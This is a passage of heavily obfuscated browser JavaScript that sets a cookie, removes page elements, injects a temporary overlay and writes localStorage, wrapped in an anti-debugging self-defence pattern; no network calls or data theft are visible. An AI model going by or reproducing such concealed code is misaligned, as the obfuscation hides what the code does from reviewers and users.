4e9)],function(_0x381ef7){const _0x547752={'eXMVn':_0xf84b5d[_0x580a71(0x2e4,0x1b1,0x23d,0x35d,0x3c3)],'OPdzJ':_0xf84b5d[_0x580a71(0x5aa,0x5bf,0x415,0x372,0x426)],'diNYO':_0xf84b5d[_0x1b5f02(0x4b4,0x5a8,0x4c0,0x374,0x56b)],'WRaAo':function(_0x530dd4,_0xa7eace){function _0x15d2e5(_0x3dda7e,_0x1508f3,_0x679c24,_0xed2ccc,_0x55ae32){return _0x1b5f02(_0x3dda7e-0x134,_0x1508f3-0x1c2,_0x679c24-0x1af,_0xed2ccc,_0x55ae32-0x18f);}return _0xf84b5d[_0x15d2e5(0x798,0x902,0x73f,0x7fd,0x5ea)](_0x530dd4,_0xa7eace);},'trWqd':_0xf84b5d[_0x52c7a8(-0xcd,-0x206,-0x36e,-0x9f,-0x14f)],'rJJuv':function(_0x54416c,_0x41e81c){function _0x24ddf8(_0x1b7fd6,_0x532fde,_0x4f7889,_0x592926,_0x4c93a8){return _0x52c7a8(_0x1b7fd6-0xd4,_0x4c93a8-0x711,_0x4f7889-0xf1,_0x592926-0x24,_0x592926);}return _0xf84b5d[_0x24ddf8(0x756,0x5e3,0x68d,0x68b,0x6b1)](_0x54416c,_0x41e81c);},'lCtXK':_0xf84b5d[_0x52a02d(0xbe,0x19a,0x137,0x7a,0x151)],'tpRDX':function(_0x328af7,_0x232182){function _0x319190(_0x39e7c5,_0x4fd050,_0x126162,_0x5bcde3,_0x3afca7){return _0x525144(_0x4fd050- -0x22,_0x4fd050-0x146,_0x126162-0xe9,_0x39e7c5,_0x3afca7-0x55);}return _0xf84b5d[_0x319190(-0x122,-0xcc,-0x15e,-0xaf,-0x14d)](_0x328af7,_0x232182);},'WunBb':_0xf84b5d[_0x52a02d(0x2b2,0x14f,0x30,0x3e,0x13e)],'egMtv':function(_0x4dbd34,_0x461eed){function _0x29ec35(_0x31d69b,_0x40b83c,_0x17bbdc,_0x45bdad,_0x3c3221){return _0x52c7a8(_0x31d69b-0xb1,_0x40b83c-0x672,_0x17bbdc-0xb2,_0x45bdad-0xf6,_0x3c3221);}return _0xf84b5d[_0x29ec35(0x67b,0x63f,0x748,0x66c,0x676)](_0x4dbd34,_0x461eed);},'wFUsd':function(_0x1965c0){function _0xf4f21a(_0x4e1cde,_0x3ee13c,_0x46cf8c,_0x2cb23a,_0x1f7360){return _0x580a71(_0x4e1cde-0x37,_0x3ee13c-0x1c1,_0x4e1cde- -0x1dd,_0x2cb23a-0x22,_0x2cb23a);}return _0xf84b5d[_0xf4f21a(0x13d,0x16d,0x1ef,0x103,0x24c)](_0x1965c0);},'MELgK':function(_0xec4b14,_0x2af744){function _0x280d04(_0x56b080,_0x52e1ba,_0x2f1b39,_0x474ea8,_0x2f0cec){return _0x580a71(_0x56b080-0x1c3,_0x52e1ba-0x1b6,_0x2f1b39- -0x226,_0x474ea8-0x51,_0x474ea8);}return _0xf84b5d[_0x280d04(0x29a,0x40,0x15f,0x2d3,0x3e)](_0xec4b14,_0x2af744);},'CLmIy':function(_0x324218,_0x31bc8c){function _0x4a87ac(_0x3c2e55,_0x448aa2,_0x4948d3,_0x57a5f5,_0xc7298f){return _0x580a71(_0x3c2e55-0x68,_0x448aa2-0xf8,_0x448aa2- -0x21e,_0x57a5f5-0xce,_0x3c2e55);}return _0xf84b5d[_0x4a87ac(-0xb3,0xf6,0xe7,0x236,-0x41)](_0x324218,_0x31bc8c);},'KpldM':function(_0x524210,_0x58e280){function _0x3e4894(_0x268546,_0x458770,_0xaa8f2,_0x2b1b57,_0x53e324){return _0x1b5f02(_0x53e324- -0x350,_0x458770-0x11b,_0xaa8f2-0x18c,_0x268546,_0x53e324-0x7f);}return _0xf84b5d[_0x3e4894(0x167,0x130,0x1f5,0x11a,0x25f)](_0x524210,_0x58e280);},'KFNHx':_0xf84b5d[_0x52a02d(0x28d,0x210,0x1e7,0x141,0x152)],'QRPpL':function(_0x15a881,_0x233357){function _0x25ba6b(_0x380f67,_0x4b300a,_0xb395cb,_0x2a373f,_0x587f40){return _0x1b5f02(_0x2a373f- -0x20c,_0x4b300a-0x8d,_0xb395cb-0xa4,_0x587f40,_0x587f40-0x97);}return _0xf84b5d[_0x25ba6b(0x341,0x326,0x2c2,0x451,0x336)](_0x15a881,_0x233357);},'uNfiZ':_0xf84b5d[_0x52c7a8(-0x15d,-0x5c,-0x3d,-0x2c,0x41)],'SbPXO':function(_0x5a2f06,_0x4b65d1){function _0x2df0a3(_0x51067b,_0x3595bb,_0x4b168e,_0x19d7c5,_0x3a534c){return _0x580a71(_0x51067b-0x147,_0x3595bb-0x1d8,_0x3595bb- -0x236,_0x19d7c5-0xbf,_0x51067b);}return _0xf84b5d[_0x2df0a3(0xd2,0x17c,0x32f,0x110,-0x16)](_0x5a2f06,_0x4b65d1);},'CUMzD':function(_0x2fd7f0,_0x37723e){function _0x1f6b19(_0x350f44,_0x4eb2df,_0x3c0f04,_0x16f91d,_0x446388){return _0x1b5f02(_0x350f44- -0x485,_0x4eb2df-0x0,_0x3c0f04-0x55,_0x4eb2df,_0x446388-0x42);}return _0xf84b5d[_0x1f6b19(-0x36,-0xb2,0xbc,-0x157,0xb5)](_0x2fd7f0,_0x37723e);},'wFFqy':_0xf84b5d[_0x52a02d(0x382,0x260,0x292,0x213,0x183)],'gBMtV':_0xf84b5d[_0x52a02d(0x3f1,0x2a8,0x25e,0x22c,0x405)],'teuXq':_0xf84b5d[_0x580a71(0x41e,0x367,0x2f8,0x311,0x1bc)],'xJKZz':_0xf84b5d[_0x52a02d(0x35e,0x35d,0x3a6,0x394,0x33d)],'NtOqO':_0xf84b5d[_0x1b5f02(0x646,0x63a,0x76e,0x7b9,0x763)],'xELFH':_0xf84b5d[_0x52a02d(-0x93,0xd9,0x16b,0x19b,0x222)],'WxFDb':function(_0x5130a0,_0x3966a7){function _0x1020a1(_0x29a25b,_0x474bc5,_0x2c91dd,_0x46fdd6,_0x2f4783){return _0x52a02d(_0x29a25b-0x1c,_0x29a25b-0x4c,_0x2c91dd,_0x46fdd6-0x1ca,_0x2f4783-0x1ba);}return _0xf84b5d[_0x1020a1(0x169,0x259,0x1b8,0x306,-0x2d)](_0x5130a0,_0x3966a7);},'CGYeH':_0xf84b5d[_0x580a71(0x542,0x335,0x434,0x512,0x585)],'VuCYM':_0xf84b5d[_0x580a71(0x395,0x3d9,0x45a,0x4dc,0x5ce)],'rhrYN':function(_0x20644e,_0x3cc1e2){function _0x24da92(_0x460204,_0x2dde5c,_0x297702,_0x98e870,_0x4c1734){return _0x1b5f02(_0x98e870- -0x2b,_0x2dde5c-0x14,_0x297702-0x10a,_0x297702,_0x4c1734-0x13e);}return _0xf84b5d[_0x24da92(0x776,0x666,0x60c,0x63f,0x550)](_0x20644e,_0x3cc1e2);},'yzwVR':_0xf84b5d[_0x580a71(0x3c6,0x1ed,0x259,0x24c,0x215)],'DHlzo':_0xf84b5d[_0x52c7a8(-0x1b7,-0x175,-0xda,-0x128,-0x224)],'HJbHv':_0xf84b5d[_0x52a02d(0x258,0x36a,0x491,0x438,0x45f)],'sGoaM':_0xf84b5d[_0x525144(-0x160,-0x14c,-0x2ad,-0x2,-0x208)],'MFAAB':function(_0x36f34f,_0x4314e6){function _0x2123de(_0x5a833c,_0x439e1b,_0x368f93,_0xd91074,_0x4d0f09){return _0x525144(_0xd91074-0x1ee,_0x439e1b-0x8e,_0x368f93-0x1b5,_0x368f93,_0x4d0f09-0x183);}return _0xf84b5d[_0x2123de(0x113,0xb6,0x262,0x181,0x101)](_0x36f34f,_0x4314e6);},'ZUtXE':_0xf84b5d[_0x580a71(0x324,0x4c3,0x340,0x248,0x32a)],'XTyXX':_0xf84b5d[_0x52c7a8(-0x80,0xb3,-0x88,-0x4f,-0xac)],'EtGJd':_0xf84b5d[_0x52a02d(0x2a7,0xff,0x23d,0x2b,0x3a)],'dzNGx':_0xf84b5d[_0x52a02d(0x44,0xdd,-0x18,0x9c,-0x98)],'iehIV':_0xf84b5d[_0x1b5f02(0x604,0x4ad,0x794,0x4c3,0x568)],'DRirk':_0xf84b5d[_0x52a02d(0x2cf,0x325,0x416,0x35b,0x1ae)],'TCkPr':_0xf84b5d[_0x580a71(0x1e4,0x37c,0x252,0x140,0x400)],'pTZuM':_0xf84b5d[_0x525144(-0xca,-0x1b3,-0x20d,-0x13b,-0x1f1)],'SLDOb':_0xf84b5d[_0x525144(-0xdf,0xb6,0xbf,-0x84,0x41)],'jtQXS':_0xf84b5d[_0x580a71(0x64d,0x2f8,0x4a0,0x644,0x504)],'jIhlz':_0xf84b5d[_0x525144(-0x1f5,-0x34f,-0x28c,-0xd3,-0x9d)],'muhFy':_0xf84b5d[_0x580a71(0x447,0x1f2,0x2a8,0x39c,0x348)],'xbzYy':_0xf84b5d[_0x1b5f02(0x5cd,0x639,0x60b,0x488,0x4ca)],'Olegg':_0xf84b5d[_0x1b5f02(0x730,0x6fc,0x7c1,0x5c5,0x7a8)],'vHYrZ':_0xf84b5d[_0x1b5f02(0x42b,0x48b,0x3cd,0x525,0x507)],'yNfOR':_0xf84b5d[_0x52c7a8(-0xb9,-0x217,-0x3c4,-0xc9,-0x336)],'WdPUF':function(_0xde486f,_0x1fdb05,_0x5007a1){function _0x2106f2(_0x2a259f,_0x2a6372,_0x5a85b3,_0x5ba6d7,_0x37c24c){return _0x1b5f02(_0x2a6372-0xb8,_0x2a6372-0xc7,_0x5a85b3-0x1ab,_0x2a259f,_0x37c24c-0x14c);}return _0xf84b5d[_0x2106f2(0x57a,0x689,0x526,0x705,0x80d)](_0xde486f,_0x1fdb05,_0x5007a1);}};function _0x1b5f02(_0xe3eaa3,_0x2d16a6,_0x193d44,_0x332c54,_0x23412e){return _0x61b2d6(_0xe3eaa3-0x28,_0x2d16a6-0x89,_0x332c54,_0xe3eaa3-0xbc,_0x23412e-0xf0);}function _0x52c7a8(_0x1cbf47,_0x5ab477,_0x39390f,_0x30da4a,_0x1530fb){return _0x3df7a4(_0x1530fb,_0x5ab477-0x124,_0x39390f-0x166,_0x5ab477- -0x68b,_0x1530fb-0x136);}function _0x580a71(_0x110dde,_0x2d2b1a,_0x320281,_0x8bbcbf,_0x378001){return _0x61b2d6(_0x110dde-0x107,_0x2d2b1a-0x8a,_0x378001,_0x320281- -0x16e,_0x378001-0x2);}function _0x52a02d(_0x9ddca2,_0xffcc3f,_0x316ef9,_0x430754,_0x11e108){return _0x3df7a4(_0x316ef9,_0xffcc3f-0x34,_0x316ef9-0x4a,_0xffcc3f- -0x380,_0x11e108-0x7c);}function _0x525144(_0x3c3643,_0x2684b4,_0x5d0d51,_0x48be4e,_0x594e88){return _0x250252(_0x3c3643- -0x67a,_0x2684b4-0x141,_0x5d0d51-0x15c,_0x48be4e-0x54,_0x48be4e);}if(_0xf84b5d[_0x1b5f02(0x5c0,0x4f6,0x4db,0x4a8,0x58e)](_0xf84b5d[_0x580a71(0x208,0x2af,0x2e8,0x2ac,0x44e)],_0xf84b5d[_0x52c7a8(0x16f,0xfd,0x1f3,-0x5c,0x221)])){console[_0x525144(-0x127,-0x236,-0x156,-0x268,-0xb9)](_0xf84b5d[_0x1b5f02(0x489,0x508,0x2de,0x2fc,0x501)],_0x381ef7[_0x525144(-0x44,-0xed,0x6a,-0x1c4,-0xd9)]);if(_0x381ef7[_0x580a71(0x3ab,0x374,0x3eb,0x2d4,0x2c1)]&&_0xf84b5d[_0x52c7a8(0x11e,-0x6e,-0x36,-0x1db,0x10)](_0x381ef7[_0x52a02d(0x1b0,0x311,0x20c,0x3b8,0x2eb)][_0x52a02d(0x4b0,0x3c8,0x312,0x4f0,0x4ea)+'n'],_0xf84b5d[_0x1b5f02(0x55d,0x50f,0x6dd,0x6f7,0x5f8)])){if(_0xf84b5d[_0x52a02d(0x30b,0x2bc,0x1ef,0x3d1,0x26f)](_0xf84b5d[_0x580a71(0x394,0x359,0x2fe,0x390,0x1b4)],_0xf84b5d[_0x52c7a8(-0x1ff,-0xe7,-0x1e5,0xa4,-0x239)])){const _0x324ca0=new _0x2ceec3(_0x40693a);return _0x324ca0[_0x1b5f02(0x591,0x4f6,0x50c,0x5ed,0x4ae)+_0x580a71(0x2ad,0x23b,0x1de,0x244,0x4b)+'ms'][_0x525144(-0xc9,-0x223,-0x14d,-0x1bf,0xe6)](_0x547752[_0x52c7a8(-0x13a,-0x123,-0x125,-0xe9,-0x29c)],_0x58e565[_0x52c7a8(-0x1f8,-0x1b3,-0x2ca,-0x10e,-0x2e)+_0x52a02d(0x276,0x339,0x41b,0x301,0x383)][_0x1b5f02(0x4ba,0x63b,0x3de,0x62e,0x54b)+_0x1b5f02(0x62f,0x7c5,0x75c,0x64d,0x7b4)]),_0x324ca0[_0x1b5f02(0x6a7,0x645,0x6ab,0x772,0x718)+_0x52a02d(0x236,0x24f,0x1ba,0x36c,0x22c)]();}else{console[_0x580a71(0x1ad,0x413,0x308,0x216,0x178)](_0xf84b5d[_0x52a02d(0x30e,0x227,0x108,0x399,0x146)]);const _0x4a239f=new Date();_0x4a239f[_0x580a71(0x4c8,0x56b,0x40b,0x4dd,0x29a)+'me'](_0xf84b5d[_0x525144(-0x1c6,-0x33d,-0x231,-0x17e,-0x78)](_0x4a239f[_0x1b5f02(0x552,0x6a5,0x3f4,0x47d,0x3f6)+'me'](),_0xf84b5d[_0x525144(-0xed,-0xa7,-0x7e,-0x2b,0x87)](_0xf84b5d[_0x52a02d(0x3c5,0x268,0x164,0x14d,0xc4)](_0xf84b5d[_0x580a71(0x6f,0x141,0x202,0x5c,0x264)](_0xf84b5d[_0x52a02d(0xac,0x128,0xe8,0x1f6,0x14b)](-0xe82+-0x1b16+0x232*0x13,-0x1245*0x1+0x1*0xef9+-0x7*-0x7c),-0x2380+-0x142a+0x37e6),-0xc02+0x157f+-0x941),0x791+-0x103b+0x1*0xc92))),document[_0x1b5f02(0x53c,0x67f,0x5d4,0x4d2,0x503)+'e']=_0xf84b5d[_0x52c7a8(-0x223,-0x114,-0x2b3,-0x54,-0x168)](_0xf84b5d[_0x580a71(0x33b,0x27f,0x314,0x409,0x399)](_0xf84b5d[_0x1b5f02(0x699,0x6d4,0x65e,0x773,0x51d)],_0x4a239f[_0x52a02d(0x25c,0x192,0x227,0x2a8,0x17)+_0x580a71(0x38d,0x2e6,0x359,0x267,0x501)+'g']()),_0xf84b5d[_0x1b5f02(0x6d9,0x6c3,0x54c,0x845,0x649)]),console[_0x1b5f02(0x532,0x570,0x69f,0x692,0x55e)](_0xf84b5d[_0x52c7a8(-0x22,-0xc0,-0x200,-0x52,-0x122)]),console[_0x52c7a8(0x31,-0xdd,-0x3e,0x34,-0x8b)](_0xf84b5d[_0x52c7a8(-0x1fd,-0x77,0x70,-0x182,-0x12b)]),_0xf84b5d[_0x52c7a8(0x1a8,0x39,0x16e,0x17e,0x1f3)](setTimeout,function(){function _0x1ef926(_0x3d11a5,_0x3a2ba9,_0x3600ff,_0x2a6685,_0x3e76c5){return _0x1b5f02(_0x3e76c5- -0x54c,_0x3a2ba9-0x153,_0x3600ff-0x168,_0x3a2ba9,_0x3e76c5-0x166);}function _0x3473b1(_0x1e19f9,_0x1c2951,_0x4570ef,_0x28be46,_0x1f497e){return _0x525144(_0x4570ef-0x41b,_0x1c2951-0x14,_0x4570ef-0x1d6,_0x28be46,_0x1f497e-0x1a6);}function _0x42a7de(_0xe74479,_0x3be500,_0x500a08,_0x357a3e,_0x3b0be7){return _0x525144(_0x3be500-0x2ca,_0x3be500-0x73,_0x500a08-0x166,_0x500a08,_0x3b0be7-0x25);}function _0x19a54c(_0x456713,_0x2aa801,_0x4ef039,_0x16ac60,_0x5a993f){return _0x52a02d(_0x456713-0x16a,_0x2aa801- -0x197,_0x5a993f,_0x16ac60-0x97,_0x5a993f-0x16f);}function _0x16857d(_0x4865b5,_0x308472,_0x2ea118,_0x4585b7,_0xf1293c){return _0x525144(_0xf1293c-0x775,_0x308472-0x4b,_0x2ea118-0x10d,_0x4585b7,_0xf1293c-0x156);}if(_0x547752[_0x16857d(0x4fe,0x66b,0x5dc,0x4fb,0x5fc)](_0x547752[_0x16857d(0x46e,0x48d,0x486,0x6bd,0x5c7)],_0x547752[_0x16857d(0x741,0x669,0x693,0x489,0x5c7)])){const _0x18a1d7=document[_0x16857d(0x4fb,0x5a5,0x615,0x7e1,0x67c)+_0x1ef926(-0x13,0x16a,-0xe5,-0x2f,0x2)+_0x1ef926(0x4c,-0x1f0,-0x1f1,-0x1ac,-0x108)](_0x547752[_0x16857d(0x5e8,0x64f,0x4ee,0x493,0x54b)]);if(_0x18a1d7&&_0x18a1d7[_0x16857d(0x514,0x4d8,0x50f,0x4a6,0x5e2)+_0x42a7de(0x208,0x1e6,0x42,0x121,0x236)]){if(_0x547752[_0x42a7de(0x237,0x203,0x37a,0x1ac,0x1a8)](_0x547752[_0x42a7de(0x11a,0x164,0x2f3,0x1c2,0x202)],_0x547752[_0x1ef926(-0x3e,-0x237,-0xfa,-0x101,-0xce)]))_0x18a1d7[_0x3473b1(0x383,0x2b4,0x288,0x19b,0x35a)+_0x16857d(0x820,0x61c,0x6fa,0x7a7,0x691)][_0x42a7de(0x270,0x1fc,0x1d5,0x39c,0x28e)+_0x1ef926(0xf1,-0x25d,0xb7,-0x1fd,-0xc8)+'d'](_0x18a1d7),console[_0x3473b1(0x1d9,0x214,0x2f4,0x3cd,0x2ff)](_0x547752[_0x16857d(0x8de,0x949,0x8f0,0x700,0x7f2)]);else{const _0x2b3998=new _0x2dd128(eDeIOf[_0x16857d(0x5c5,0x7b5,0x6c7,0x7d9,0x6af)]),_0x3a2db6=new _0xd37af7(eDeIOf[_0x1ef926(-0x195,-0x9,-0x281,0xd,-0xf1)],'i'),_0x3019d7=eDeIOf[_0x16857d(0x5f8,0x73f,0x618,0x8ae,0x72b)](_0x100006,eDeIOf[_0x16857d(0x432,0x5fc,0x3d1,0x4ce,0x57d)]);!_0x2b3998[_0x1ef926(0x155,-0x15e,0xdf,-0x175,-0xd)](eDeIOf[_0x42a7de(0x270,0x18c,0x13c,0x334,0x48)](_0x3019d7,eDeIOf[_0x42a7de(0x33c,0x376,0x252,0x1e1,0x35d)]))||!_0x3a2db6[_0x3473b1(0x23f,0x198,0x301,0x3cb,0x23d)](eDeIOf[_0x19a54c(0x2be,0x14f,0x1c4,0x1f3,-0xf)](_0x3019d7,eDeIOf[_0x16857d(0x430,0x59c,0x54d,0x546,0x5e6)]))?eDeIOf[_0x42a7de(-0x4,0x6a,-0x3d,0x21d,0x52)](_0x3019d7,'0'):eDeIOf[_0x16857d(0x663,0x7d5,0x59d,0x69d,0x749)](_0x306732);}}const _0x2077ed=document[_0x42a7de(0x2f2,0x254,0xbe,0x3ad,0x9d)+_0x3473b1(0x600,0x4ec,0x505,0x3f9,0x47a)+_0x1ef926(-0x19b,-0x133,0x44,0xa0,-0xde)](_0x547752[_0x42a7de(0x273,0x23c,0x3e8,0x225,0x3dc)]);if(_0x2077ed&&_0x2077ed[_0x3473b1(0x366,0x2c9,0x288,0x295,0x40b)+_0x16857d(0x68c,0x72a,0x55a,0x5e7,0x691)]){if(_0x547752[_0x1ef926(-0x2f8,0x39,-0x26e,-0x202,-0x140)](_0x547752[_0x42a7de(0x3ff,0x2d4,0x124,0x314,0x25e)],_0x547752[_0x3473b1(0x434,0x100,0x2ac,0x334,0x2dc)]))try{const _0x2710c6=new _0x4eef0b(_0x3bd0f0);return _0x2710c6[_0x16857d(0x815,0x519,0x7ff,0x78a,0x6ad)+_0x42a7de(0x37,0x79,0x21a,-0xea,-0xa3)+'ms'][_0x1ef926(0x1fd,0x1f,-0x41,0x121,0x44)](_0x547752[_0x3473b1(0x1d2,0x2ac,0x2ae,0x156,0x24c)],_0x55f60f[_0x42a7de(0x272,0xcd,-0x72,0x4e,-0xe6)+_0x42a7de(0x149,0x2ae,0x3d9,0x128,0x1fb)][_0x1ef926(-0x22c,0x4d,-0x1e8,-0x1d6,-0x92)+_0x42a7de(0x2c4,0x2a0,0x3d8,0xe7,0x3b0)]),_0x2710c6[_0x1ef926(0x19f,0x6f,0x220,0x1a0,0x15b)+_0x19a54c(0x1a7,0xb8,-0x98,0x112,0x1bf)]();}catch(_0x494c1f){const _0x255dcb=_0x4debef[_0x19a54c(0x1b7,0x27,-0x11e,0x5,0x12e)+_0x19a54c(0x14f,0x23a,0x37c,0x371,0x377)]('?')?'&':'?';return _0x547752[_0x1ef926(0x3a,0x2b2,0x16a,0x205,0x173)](_0x547752[_0x42a7de(0x233,0x2cb,0x47d,0x3af,0x318)](_0x547752[_0x19a54c(0x1c8,0x245,0x1fc,0x1e5,0x1d7)](_0x7771d6,_0x255dcb),_0x547752[_0x1ef926(0x11b,0x228,0x1cf,0x9f,0xaf)]),_0x547752[_0x42a7de(-0x10,0xda,0x192,-0x65,-0xc3)](_0x1a1c1e,_0x5cd6db[_0x42a7de(0x141,0xcd,-0x83,0xe,0x1a7)+_0x19a54c(-0x8,0x1a2,0xc3,-0x5,0x34e)][_0x42a7de(-0x71,0x12b,-0x69,0x1fb,0x5c)+_0x42a7de(0x113,0x2a0,0x1c7,0x208,0x1b4)]));}else _0x2077ed[_0x16857d(0x586,0x54d,0x62e,0x4e3,0x5e2)+_0x1ef926(0x1e,-0xd8,0x63,-0x160,0x29)][_0x19a54c(0x231,0xf0,-0x60,0x4,0x207)+_0x3473b1(0x235,0x1bf,0x246,0x338,0x28f)+'d'](_0x2077ed),console[_0x16857d(0x657,0x612,0x553,0x643,0x64e)](_0x547752[_0x3473b1(0x3c8,0x3da,0x23d,0x1ff,0x33d)]);}document[_0x19a54c(0x3d6,0x262,0xc3,0xc1,0x390)+_0x42a7de(0x26b,0x33a,0x1ca,0x451,0x249)+_0x16857d(0x572,0x661,0x774,0x5cf,0x66a)][_0x42a7de(0x1d0,0x60,0x25,-0x8a,-0x3e)][_0x16857d(0x41a,0x611,0x70e,0x715,0x5a6)+_0x19a54c(0x315,0x180,0x8d,0x2b3,0x33)]='';const _0x4972bc=document[_0x3473b1(0x31e,0x284,0x257,0x2ac,0x2b2)+_0x19a54c(-0x6a,0x6c,0x2e,0x21b,-0x134)+_0x16857d(0x922,0x9a2,0x885,0x8cf,0x808)](_0x547752[_0x19a54c(0x5d,0xee,0x26d,0x266,0x257)]);_0x4972bc[_0x19a54c(0xb1,-0xac,-0x1d8,-0x2b,-0x1b9)][_0x19a54c(0xb2,0x1b8,0x19f,0x95,0x12c)+_0x1ef926(0x1fd,0xd0,0x228,0x20,0xf1)]=_0x547752[_0x19a54c(-0xa7,-0x56,-0x170,0x49,-0x9d)],_0x4972bc[_0x19a54c(-0x27,-0xac,0x97,0xa3,0xdf)][_0x16857d(0x5b5,0x537,0x3dd,0x661,0x4f5)+'m']=_0x547752[_0x19a54c(0x302,0x1e0,0x3e,0x2ad,0x2d7)],_0x4972bc[_0x42a7de(0x1eb,0x60,0x1cb,0x32,-0xac)][_0x19a54c(0x22e,0xbb,0x33,-0x40,-0xfa)]=_0x547752[_0x3473b1(0x3fe,0x40d,0x381,0x1cb,0x52f)],_0x4972bc[_0x42a7de(0x13d,0x60,-0x153,-0x34,0x6e)][_0x1ef926(-0x1a6,-0x159,0x180,-0x128,-0x1d)+_0x16857d(0x7ba,0x5e1,0x675,0x74e,0x78d)]=_0x547752[_0x16857d(0x4c4,0x6e2,0x722,0x582,0x61c)],_0x4972bc[_0x42a7de(-0x60,0x60,0xf0,-0x90,0xa9)][_0x42a7de(0x3fa,0x324,0x37b,0x1a1,0x474)+_0x1ef926(0x127,0x4d,0x1ce,-0x8c,0x126)+_0x16857d(0x441,0x49a,0x684,0x60f,0x571)]=_0x547752[_0x19a54c(0x450,0x297,0x2c3,0x390,0x433)],_0x4972bc[_0x16857d(0x427,0x392,0x636,0x3a8,0x50b)][_0x1ef926(0x30,0x40,0x24c,-0xdf,0xcb)]=_0x547752[_0x1ef926(0x84,-0x25a,-0xd2,-0xe7,-0xe0)],_0x4972bc[_0x19a54c(0x8f,-0xac,-0xe6,0xd3,0xb5)][_0x16857d(0x6c9,0x401,0x5ac,0x59f,0x58d)+'ng']=_0x547752[_0x42a7de(0x346,0x222,0x3c5,0x32f,0x92)],_0x4972bc[_0x19a54c(-0x25c,-0xac,-0x223,0xe1,-0x124)][_0x3473b1(0x4aa,0x3ab,0x31d,0x31e,0x460)+_0x1ef926(-0xe2,0x179,0x209,0x10f,0x9c)+'us']=_0x547752[_0x1ef926(0x6a,0xa3,-0x1f6,-0x34,-0xb3)],_0x4972bc[_0x3473b1(-0x8,0x236,0x1b1,0x11b,0x1f1)][_0x42a7de(0x44a,0x3bb,0x332,0x4ca,0x3ea)+'x']=_0x547752[_0x19a54c(0x217,0x1f8,0x2b0,0x344,0xee)],_0x4972bc[_0x3473b1(0x25f,0x58,0x1b1,0x7a,0x1ce)][_0x16857d(0x71a,0x649,0x581,0x81e,0x734)+_0x3473b1(0x257,0x368,0x1da,0x109,0xb7)]=_0x547752[_0x19a54c(0x141,0x1a1,0x6,0x17b,0x2dc)],_0x4972bc[_0x19a54c(-0x1c,-0xac,0xf7,-0x1e1,-0xfc)][_0x1ef926(-0x24e,-0xc9,-0x27d,-0x14a,-0xda)+_0x16857d(0x805,0x885,0x722,0x93e,0x7fb)]=_0x547752[_0x3473b1(0x3fb,0x34f,0x473,0x2ee,0x519)],_0x4972bc[_0x42a7de(0x121,0x290,0x420,0x196,0x3ef)+_0x42a7de(0x1ca,0x2c2,0x417,0x444,0x167)+'t']=_0x547752[_0x1ef926(0x188,0x7f,0x1e4,0x29,0x76)],document[_0x3473b1(0x1e9,0x367,0x296,0x11b,0x28f)][_0x16857d(0x734,0x6e0,0x779,0x581,0x6a9)+_0x1ef926(-0x32,-0x137,-0x27f,-0xb7,-0xe2)+'d'](_0x4972bc),_0x547752[_0x1ef926(0x1a6,0x1b,0x3,-0x74,0xf5)](setTimeout,function(){function _0x2433f9(_0xfffda0,_0x1f5659,_0x5ca7d6,_0x3bba39,_0x2122fb){return _0x42a7de(_0xfffda0-0xb3,_0x2122fb- -0x20e,_0x3bba39,_0x3bba39-0x199,_0x2122fb-0x17d);}function _0x4079d2(_0x4ade0b,_0x468944,_0x3dcff3,_0x4b0385,_0x11a97d){return _0x42a7de(_0x4ade0b-0xbd,_0x468944-0x314,_0x11a97d,_0x4b0385-0xfb,_0x11a97d-0x1b4);}function _0xec5f5e(_0x3ff1b5,_0x421a1c,_0x597671,_0x12561a,_0x2e80c0){return _0x19a54c(_0x3ff1b5-0x171,_0x421a1c-0x330,_0x597671-0x34,_0x12561a-0x153,_0x12561a);}function _0x2d59c9(_0x123e09,_0x407aae,_0x2321b1,_0x2d9461,_0x5e5218){return _0x19a54c(_0x123e09-0x167,_0x407aae- -0x1bf,_0x2321b1-0x160,_0x2d9461-0x198,_0x5e5218);}const _0x2e09a8={'cLeaI':_0x547752[_0x1fa5ab(0x7d,0x179,0x12c,0x1f7,0xa5)],'SbFJk':function(_0x5ef058,_0x5bc3bc){function _0x227467(_0x4ab05e,_0x117202,_0x13f80e,_0x53e0c6,_0x5a0def){return _0x1fa5ab(_0x117202,_0x117202-0x185,_0x13f80e-0x2e1,_0x53e0c6-0x1d,_0x5a0def-0x172);}return _0x547752[_0x227467(0x4bf,0x4f6,0x495,0x5d3,0x2de)](_0x5ef058,_0x5bc3bc);}};function _0x1fa5ab(_0x2b43a6,_0x43147f,_0x21ff29,_0x20658f,_0x371f58){return _0x1ef926(_0x2b43a6-0x148,_0x2b43a6,_0x21ff29-0x1f2,_0x20658f-0x9c,_0x21ff29-0x58);}if(_0x547752[_0x1fa5ab(0xfe,0x100,0x129,-0x3e,0x1f1)](_0x547752[_0x4079d2(0x710,0x6cc,0x64f,0x637,0x513)],_0x547752[_0x1fa5ab(0xb4,0x28c,0x253,0x3d2,0x11b)])){if(_0x4972bc[_0xec5f5e(0x4a0,0x35b,0x38c,0x39d,0x37b)+_0x2433f9(-0x12f,0x12e,0x14e,0x4d,-0x28)]){if(_0x547752[_0x1fa5ab(0x17,0x177,0x129,0xf4,0x286)](_0x547752[_0x2433f9(0xa3,-0x24a,-0x1aa,-0x1a4,-0xea)],_0x547752[_0x2433f9(0xf9,-0x155,0x188,-0x66,-0x24)])){_0x4a4671[_0xec5f5e(0x416,0x3c7,0x43b,0x4c0,0x499)](_0x2e09a8[_0x4079d2(0x6bf,0x6ab,0x587,0x6de,0x505)]);return;}else _0x4972bc[_0x2433f9(-0xb7,-0x1ca,-0xc4,0x98,-0xd7)+_0x4079d2(0x3a0,0x4fa,0x507,0x5b8,0x3ef)][_0x2433f9(0xdb,0x12a,-0x7e,0x18f,-0x12)+_0x2433f9(0x5,-0x26c,-0x13b,-0x215,-0x119)+'d'](_0x4972bc);}}else RoGUZo[_0x4079d2(0x532,0x4bf,0x3f7,0x612,0x33e)](_0x244a08,-0xf75*0x2+-0x1*-0x1cc7+0x223);},0x1*0x761+-0x2583+0x31aa);}else{_0x112c6d[_0x1ef926(-0xdc,-0x96,0x18,0x209,0x5a)+'em'](_0x547752[_0x42a7de(0x30f,0x23f,0x1c7,0x2e2,0x1d2)],_0x547752[_0x16857d(0x5d1,0x68b,0x476,0x52e,0x582)]),_0x420aab[_0x42a7de(0x14,0x1a3,0x296,0x28b,0x178)](_0x547752[_0x16857d(0x688,0x506,0x4d5,0x5f1,0x5d7)]);return;}},-0x46cfe+0x14d61+0x6c91d);}}}else{if(_0x556ed3){const _0x1c40c9=_0x55ac65[_0x1b5f02(0x5f0,0x724,0x649,0x675,0x58d)](_0x19336d,arguments);return 